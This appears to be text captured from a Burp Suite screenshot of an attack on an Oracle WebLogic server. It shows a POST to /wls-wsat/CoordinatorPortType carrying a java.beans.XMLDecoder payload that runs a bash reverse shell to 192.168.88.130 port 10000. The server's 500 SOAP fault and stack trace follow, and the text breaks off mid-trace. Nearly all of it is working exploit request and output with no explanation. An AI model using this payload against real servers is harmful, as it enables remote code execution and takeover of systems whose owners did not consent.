 请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.88.128:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 700
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.88.130/10000
0&gt;&amp;1</string>
响应
Raw 头 Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 12 Apr 2023 07:20:20 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</fa
e><faultstring>0</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this fea
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:f
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.jav
line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java
line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="815" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"
line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java"
line="253" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.servlet.ServletAdapter"